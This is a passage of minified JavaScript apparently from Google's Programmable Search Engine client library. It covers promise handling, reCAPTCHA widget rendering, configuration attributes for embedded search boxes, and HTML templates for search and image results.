g.then=function(a,b,c){var d,e,f=new fh(function(h,k){e=h;d=k});this.bg(e,function(h){h instanceof fl?f.cancel():d(h);return hl},this);return f.then(a,b,c)};el.prototype.$goog_Thenable=!0;el.prototype.wx=function(a){return a instanceof Error};el.prototype.Io=function(){return Ub(this.xh,function(a){return"function"===typeof a[1]})};var hl={};
el.prototype.Dn=function(){if(this.Ph&&this.Nd&&this.Io()){var a=this.Ph,b=il[a];b&&(b.nz(),delete il[a]);this.Ph=0}this.Qa&&(this.Qa.li--,delete this.Qa);a=this.Ia;for(var c=b=!1;this.xh.length&&!this.ji;){var d=this.xh.shift(),e=d[0],f=d[1];d=d[2];if(e=this.qf?f:e)try{var h=e.call(d||this.Wm,a);h===hl&&(h=void 0);void 0!==h&&(this.qf=this.qf&&(h==a||this.wx(h)),this.Ia=a=h);if(eh(a)||"function"===typeof z.Promise&&a instanceof z.Promise)this.ji=c=!0}catch(k){a=k,this.qf=!0,this.Io()||(b=!0)}}this.Ia=
a;c&&(h=db(this.Hm,this,!0),c=db(this.Hm,this,!1),a instanceof el?(a.bg(h,c),a.it=!0):a.then(h,c));b&&(a=new jl(a),il[a.Cb]=a,this.Ph=a.Cb)};var gl=function(){jb.call(this)};hb(gl,jb);gl.prototype.message="Deferred has already fired";gl.prototype.name="AlreadyCalledError";var fl=function(){jb.call(this)};hb(fl,jb);fl.prototype.message="Deferred was canceled";fl.prototype.name="CanceledError";var jl=function(a){this.Cb=z.setTimeout(db(this.IB,this),0);this.Dg=a};
jl.prototype.IB=function(){delete il[this.Cb];throw this.Dg;};jl.prototype.nz=function(){z.clearTimeout(this.Cb)};var il={};var kl=oa(["https://support.google.com/programmable-search/answer/6001359#captcha"]),ll=oa(["https://www.google.com/recaptcha/api.js?render=explicit"]),ml=oa(["display:none;"]),nl=this,ol=Kj(kl),pl=Kj(ll),ql=function(a){for(var b=Ia.apply(1,arguments),c=a[0],d=0;d<a.length-1;d++)c+=String(b[d])+a[d+1];if(/[<>]/.test(c))throw Error("Forbidden characters in style string: "+c);return new Ye(c,Xe)}(ml),rl=function(a){a=Q(a);F(a,"gs-result");F(a,"gs-error-result");F(a,"gs-captcha-outer-wrapper");a.setAttribute("id",
"recaptcha-wrapper");var b=nk["sorry-message"](),c=b.FB,d=b.Rx,e=b.EB;b=Q();c=c?Gk(c,"gs-captcha-msg"):null;e=e?Gk(e,"gs-captcha-msg"):null;d=Lk(ol.toString(),d,"_blank","gs-captcha-info-link");c&&L(b,c);L(b,d);e&&L(b,e);d=Q("gs-captcha-wrapper");d.setAttribute("id","recaptcha-element");L(a,b);L(a,d);return{Jq:a,Oy:d}},sl=function(){var a;(null==(a=z.console)?0:a.log)&&z.console.log("Unable to load recaptcha widget")},tl=function(){var a=Yk("recaptcha-wrapper");a&&a.remove()},ul=function(a,b,c,d){var e=
b.Jq;z.grecaptcha.render(b.Oy,{sitekey:a?"6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI":"6LdE6qgbAAAAANq2Tal4NuP8YdGwtfdTpCLArNE-",callback:function(f){e.style.cssText=Ze(ql);c(f);d&&d()},"expired-callback":function(){}})},vl=function(a,b,c,d,e,f){tl();var h="762379dc6347d760b"===a,k=rl(b);d(pl,{async:!0,defer:!0}).zs(function(){z.grecaptcha.ready(function(){if(c.zp){var l=c.zp;l(c.query,"reCaptcha.render",c.Kz,function(){return ul(h,k,f,e)}).apply(nl)}else ul(h,k,f,e)})}).Bs(sl);return k.Jq},wl=function(a,
b,c){var d=["gsc-adBlock","gsc-adBlockNoHeight","gsc-adBlockInvisible"],e=function(q){q&&(F(q,"gsc-adBlockInvisible"),b(function(){zh(q,"gsc-adBlock")}))},f=function(q){q&&"gsc-wrapper"===q.className?(q=q.firstElementChild,q=null!=q&&d.includes(q.className)):q=!1;return q},h=function(q){c(function(){e(q)})};a=Uk(a,"div","gsc-wrapper");for(var k=0;k<a.length;++k)if(f(a[k]))for(var l=0;l<a[k].childElementCount;++l){var m=void 0,p=null==(m=a[k])?void 0:m.children[l];if("gsc-adBlock"===p.className){e(p);
return}if(null!=p&&d.includes(p.className)){h(p);return}}};var xl=function(a){return"string"===typeof a?""!==a&&"0"!==a&&"false"!==a.toLowerCase():!!a},yl=function(a){a=parseInt(a,10);return isNaN(a)?void 0:a},T=function(a){return function(b){for(var c=0;c<a.length;c++)if(typeof b===a[c])return b}},zl=function(){var a=0;return function(){return"___gcse_"+a++}}(),Al=function(a){var b=0;return function(c){return"two-column"===a?c||String(a):c||String(a+b++)}},Bl={};Bl.standard={Ze:["searchbox+results"],Kg:Al("standard")};
Bl["two-column"]={Ze:["searchbox","results"],Kg:Al("two-column")};Bl["searchbox-only"]={Ze:["searchbox"],Kg:Al("searchbox-only")};Bl["searchresults-only"]={Ze:["results"],Kg:Al("searchresults-only")};var Cl={search:{pc:"standard",Ye:"searchbox+results"},searchbox:{pc:"two-column",Ye:"searchbox"},searchresults:{pc:"two-column",Ye:"results"},"searchbox-only":{pc:"searchbox-only",Ye:"searchbox"},"searchresults-only":{pc:"searchresults-only",Ye:"results"}},Dl,El=[],Fl;
for(Fl in Cl)El.push("gcse\\:"+Fl),El.push("div.gcse-"+Fl);Dl=El.join(", ");
var Gl=function(a,b,c){b=b&&"*"!==b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e,f=0;e=c[f];f++)b===e.nodeName&&(a[d++]=e);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(f=d=0;e=b[f];f++){a:{if(null!=e&&null!=e.className){var h=e.className.split(" ");for(var k=0;k<h.length;k++)if(h[k]===c){h=!0;break a}}h=!1}h&&(a[d++]=e)}a.length=d;return a}return b},Hl=function(a){var b=[],c;for(c in Cl){for(var d=a.getElementsByTagName("gcse:"+
c),e=0;e<d.length;e++)b.push(d[e]);d=Gl(a,"div","gcse-"+c);for(e=0;e<d.length;e++)b.push(d[e])}return b},Il={yD:{name:"resultsUrl",l:function(a){if("string"===typeof a&&(a=$k(a))&&(a.startsWith("http://")||a.startsWith("https://")))return a},defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},oD:{name:"newWindow",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},vD:{name:"queryParameterName",l:T(["string"]),defaultValue:"q",s:!0,g:void 0,i:void 0,m:void 0},uC:{name:"autoSearchOnLoad",
l:xl,defaultValue:!0,s:!0,g:void 0,i:void 0,m:void 0},zC:{name:"defaultToRefinement",l:T(["string"]),defaultValue:void 0,s:!0,g:"defaultToRefinement",i:void 0,m:void 0},EC:{name:"enableOrderBy",l:xl,defaultValue:void 0,s:!0,g:"enableOrderBy",i:void 0,m:void 0},tD:{name:"orderByOptions",l:T(["object"]),defaultValue:void 0,s:!1,g:"keys",i:"orderByOptions",m:void 0},zD:{name:"resultSetSize",l:T(["string","number"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:void 0,m:void 0},wD:{name:"extendedRestricts",
l:T(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:void 0,m:void 0},AD:{name:"safeSearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:void 0,m:void 0},CC:{name:"enableHistory",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:void 0},lD:{name:"linkTarget",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},GC:{name:"enableSpeech",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},BC:{name:"enableAutoComplete",l:xl,defaultValue:void 0,s:!0,
g:void 0,i:void 0,m:"searchbox"},tC:{name:"autoCompleteValidLanguages",l:T(["string"]),defaultValue:void 0,s:!0,g:"validLanguages",i:"autoCompleteOptions",m:"searchbox"},qC:{name:"autoCompleteMaxCompletions",l:yl,defaultValue:void 0,s:!0,g:"maxCompletions",i:"autoCompleteOptions",m:"searchbox"},rC:{name:"autoCompleteMaxPromotions",l:yl,defaultValue:void 0,s:!0,g:"maxPromotions",i:"autoCompleteOptions",m:"searchbox"},sC:{name:"autoCompleteSource",l:T(["string"]),defaultValue:void 0,s:!1,g:"autoCompleteSource",
i:void 0,m:void 0},pD:{name:"noResultsString",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},nC:{name:"addOverride",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},qD:{name:"numTopRefinements",l:yl,defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},eE:{name:"webSearchResultSetSize",l:T(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"webSearchOptions",m:void 0},dE:{name:"webSearchExtendedRestricts",l:T(["object"]),defaultValue:void 0,
s:!1,g:"restrict-extended",i:"webSearchOptions",m:void 0},bE:{name:"lr",l:T(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"webSearchExtendedRestricts",m:void 0},XD:{name:"cr",l:T(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"webSearchExtendedRestricts",m:void 0},ZD:{name:"gl",l:T(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"webSearchExtendedRestricts",m:void 0},YD:{name:"filter",l:T(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"webSearchExtendedRestricts",m:void 0},WD:{name:"as_sitesearch",
l:T(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"webSearchExtendedRestricts",m:void 0},UD:{name:"as_oq",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"webSearchExtendedRestricts",m:void 0},gE:{name:"sort_by",l:T(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"webSearchExtendedRestricts",m:void 0},VD:{name:"as_rights",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"webSearchExtendedRestricts",m:void 0},SD:{name:"as_filetype",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",
i:"webSearchExtendedRestricts",m:void 0},fE:{name:"webSearchSafesearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:"webSearchOptions",m:void 0},aE:{name:"webSearchLinkTarget",l:T(["string"]),defaultValue:void 0,s:!0,g:"linkTarget",i:"webSearchOptions",m:"results"},cE:{name:"webSearchQueryAddition",l:T(["string"]),defaultValue:void 0,s:!0,g:"queryAddition",i:"webSearchOptions",m:void 0},DC:{name:"enableImageSearch",l:xl,defaultValue:void 0,s:!0,g:"enableImageSearch",i:void 0,
m:"results"},AC:{name:"disableWebSearch",l:xl,defaultValue:void 0,s:!0,g:"disableWebSearch",i:void 0,m:void 0},yC:{name:"defaultToImageSearch",l:xl,defaultValue:void 0,s:!0,g:"defaultToImageSearch",i:void 0,m:void 0},ZC:{name:"imageSearchLayout",l:T(["string"]),defaultValue:void 0,s:!0,g:"layout",i:"imageSearchOptions",m:"results"},bD:{name:"imageSearchExtendedRestricts",l:T(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:"imageSearchOptions",m:void 0},aD:{name:"image_lr",l:T(["string"]),
defaultValue:void 0,s:!0,g:"lr",i:"imageSearchExtendedRestricts",m:void 0},SC:{name:"image_cr",l:T(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"imageSearchExtendedRestricts",m:void 0},UC:{name:"image_gl",l:T(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"imageSearchExtendedRestricts",m:void 0},TC:{name:"image_filter",l:T(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"imageSearchExtendedRestricts",m:void 0},RC:{name:"image_as_sitesearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",
i:"imageSearchExtendedRestricts",m:void 0},PC:{name:"image_as_oq",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"imageSearchExtendedRestricts",m:void 0},dD:{name:"image_sort_by",l:T(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"imageSearchExtendedRestricts",m:void 0},QC:{name:"image_as_rights",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"imageSearchExtendedRestricts",m:void 0},OC:{name:"image_as_filetype",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"imageSearchExtendedRestricts",
m:void 0},XC:{name:"image_size",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgsz",i:"imageSearchExtendedRestricts",m:void 0},VC:{name:"image_colortype",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgc",i:"imageSearchExtendedRestricts",m:void 0},WC:{name:"image_dominantcolor",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgcolor",i:"imageSearchExtendedRestricts",m:void 0},YC:{name:"image_type",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgtype",i:"imageSearchExtendedRestricts",m:void 0},cD:{name:"imageSearchResultSetSize",
l:T(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"imageSearchOptions",m:void 0},JC:{name:"gaQueryParameter",l:T(["string"]),defaultValue:void 0,s:!0,g:"queryParameter",i:"googleAnalyticsOptions",m:"searchbox"},IC:{name:"gaCategoryParameter",l:T(["string"]),defaultValue:void 0,s:!0,g:"categoryParameter",i:"googleAnalyticsOptions",m:"searchbox"},lC:{name:"adchannel",l:T(["string"]),defaultValue:void 0,s:!0,g:"adchannel",i:void 0,m:void 0},mC:{name:"adclient",l:T(["string"]),defaultValue:void 0,
s:!0,g:"adclient",i:void 0,m:void 0},pC:{name:"adtest",l:T(["string"]),defaultValue:void 0,s:!0,g:"adtest",i:void 0,m:void 0},oC:{name:"adoptions",l:T(["object"]),defaultValue:void 0,s:!1,g:"adoptions",i:void 0,m:void 0},GD:{name:"overlayResults",l:xl,defaultValue:!1,s:!0,g:"overlayResults",i:void 0,m:void 0},FC:{name:"enableRichSnippets",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:"results"},NC:{name:"hideElementBranding",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},kD:{name:"ivt",l:xl,
defaultValue:!1,s:!0,g:"ivt",i:void 0,m:void 0},xC:{name:"cssThemeVersion",l:T(["number"]),defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},mD:{name:"mobileLayout",l:T(["string"]),defaultValue:"enabled",s:!0,g:"mobileLayout",i:void 0,m:void 0},hD:{name:"isMobileDevice",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},jD:{name:"isSafeSearchActive",l:function(a){if("string"===typeof a){if("off"===a||"moderate"===a)return"off";if("active"===a)return"active"}else if("boolean"===typeof a)return a?
"active":"off"},defaultValue:void 0,s:!0,g:"isSafeSearchActive",i:void 0,m:void 0},KD:{name:"adStyleId",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0}},Jl=function(a,b){for(var c in Il)Il.hasOwnProperty(c)&&a.call(b,Il[c])},Kl=["oq","gs_204"];var Ll=function(a,b){var c={};Jl(function(d){var e=a.getAttribute(b+d.name);null!=e&&(c[d.name]=e)},null);return c},Ml=function(a,b){this.node=a;this.wq=b?1:0;if(b){var c=b.tag||"search";var d=b.attributes||{}}else{c="";c=a.nodeName.toLowerCase();var e="";"div"===c?(e="data-",c=(a.className||a.getAttribute("class")).substr(5)):c=c.substr(5);d=Ll(a,e)}this.attributes=d;this.pc=Cl[c].pc;this.type=Cl[c].Ye;a=b?b.gname:a.getAttribute(e+"gname");this.va=Bl[this.pc].Kg(a);this.Pt=function(){var f=this.node;
if(0===this.wq){var h=document.createElement("div");var k=f.parentNode;k.insertBefore(h,f);k.removeChild(f);h.id=f.id;this.node=h}else 1===this.wq&&(h=document.createElement("div"),f.appendChild(h),this.node=h);this.node.id&&0!==this.node.id.length||(this.node.id=zl())}};var Nl=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ',
Ol=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, 